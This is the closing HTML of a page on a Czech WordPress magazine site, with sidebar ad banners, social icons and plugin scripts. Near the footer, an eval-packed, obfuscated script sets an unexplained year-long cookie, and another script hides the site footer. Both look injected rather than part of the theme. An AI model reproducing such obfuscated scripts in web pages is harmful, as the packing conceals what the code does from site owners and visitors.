				<a href="http://jomagazin.cz/index.php/2023/11/02/chodil-s-princeznou-fotil-titulni-stranky-pro-playboy-ted-vyrabi-spickove-handpany-investori-a-sberatele-zbystruji/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="http://jomagazin.cz/index.php/2023/11/02/chodil-s-princeznou-fotil-titulni-stranky-pro-playboy-ted-vyrabi-spickove-handpany-investori-a-sberatele-zbystruji/" rel="next"><img width="160" height="120" src="http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665-160x120.jpg 160w, http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665-300x225.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665-768x576.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665-333x250.jpg 333w, http://jomagazin.cz/wp-content/uploads/2023/11/Jiri-kas-neo-handpan-vyroba-atelier-profi-foto-10wb-e1700570149665.jpg 902w" sizes="(max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="http://jomagazin.cz/index.php/2023/11/02/chodil-s-princeznou-fotil-titulni-stranky-pro-playboy-ted-vyrabi-spickove-handpany-investori-a-sberatele-zbystruji/" rel="next"><strong>Chodil s princeznou, fotil titulní stránky pro Playboy, teď vyrábí špičkové handpany. Investoři a sběratelé zbystřují.</strong></a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="block-12" class="widget-odd widget-first widget-1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://holidayworld.cz/"><img decoding="async" loading="lazy" width="300" height="245" src="http://jomagazin.cz/wp-content/uploads/2025/02/HW_25_300x245px_QUANTUM.png" alt="" class="wp-image-3591"/></a></figure>
</div><div id="block-13" class="widget-even widget-2 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-default"><a href="https://veletrhkosmetiky.cz/"><img decoding="async" loading="lazy" src="https://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300.jpg" alt="" class="wp-image-3593" width="300" height="300" srcset="http://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-250x250.jpg 250w, http://jomagazin.cz/wp-content/uploads/2025/03/BEAUTY_25_JARO_300x300-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div><div id="block-11" class="widget-odd widget-3 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://matiaskaur.wixsite.com/kaurtrip"><img decoding="async" loading="lazy" width="1024" height="819" src="https://jomagazin.cz/wp-content/uploads/2024/03/banner-1024x819.png" alt="" class="wp-image-2891" srcset="http://jomagazin.cz/wp-content/uploads/2024/03/banner-1024x819.png 1024w, http://jomagazin.cz/wp-content/uploads/2024/03/banner-300x240.png 300w, http://jomagazin.cz/wp-content/uploads/2024/03/banner-768x614.png 768w, http://jomagazin.cz/wp-content/uploads/2024/03/banner-1536x1229.png 1536w, http://jomagazin.cz/wp-content/uploads/2024/03/banner-2048x1638.png 2048w, http://jomagazin.cz/wp-content/uploads/2024/03/banner-313x250.png 313w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="media_image-3" class="widget-even widget-4 widget widget_media_image"><a href="https://www.fundora-schneeberg.de/"><img width="1080" height="1080" src="http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2.jpg" class="image wp-image-3292  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2.jpg 1080w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-1024x1024.jpg 1024w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-768x768.jpg 768w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-250x250.jpg 250w, http://jomagazin.cz/wp-content/uploads/2024/08/Multimedia-offene-Tur_Storer-2-120x120.jpg 120w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-4" class="widget-odd widget-5 widget widget_media_image"><a href="http://www.asic.com"><img width="300" height="215" src="http://jomagazin.cz/wp-content/uploads/2022/12/wolf-1.jpg" class="image wp-image-620  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-5" class="widget-even widget-6 widget widget_media_image"><a href="http://www.vinazgruzie.cz"><img width="300" height="240" src="http://jomagazin.cz/wp-content/uploads/2022/12/gruzie-1.jpg" class="image wp-image-621  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-9" class="widget-odd widget-7 widget widget_media_image"><a href="http://www.cestovkasadska.cz"><img width="300" height="246" src="http://jomagazin.cz/wp-content/uploads/2022/12/sadska-1.jpg" class="image wp-image-622  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-10" class="widget-even widget-8 widget widget_media_image"><a href="http://www.stubai.at"><img width="300" height="252" src="http://jomagazin.cz/wp-content/uploads/2022/12/stubai-1.jpg" class="image wp-image-623  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/stubai-1.jpg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/stubai-1-298x250.jpg 298w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="sfsi-widget-2" class="widget-odd widget-last widget-9 widget sfsi"><div class="widget-title"><h3>Naše sociální sítě</h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/jomagazin.cz' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='http://www.instagram.com' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Web běží na <a href="https://cs.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Šablona: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_JwZbL|toUTCString|cookie|1000'.split('|'),0,{}))</script>
	<script>
		footer = document.getElementsByTagName("footer");
		for (i = 0; i < footer.length; ++i){
		   footer[i].style.display = "none";
		}
	</script>
	
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<link rel='stylesheet' id='yarppRelatedCss-css' href='http://jomagazin.cz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"00133bef3f","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/jomagazin.cz\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/jomagazin.cz\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jomagazin.cz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.0' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12' id='envo-magazine-theme-js-js'></script>
<script> jQuery(function($){ $(".widget_meta a[href='http://jomagazin.cz/index.php/comments/feed/']").parent().remove(); }); </script>	</div>
	</body>
</html>
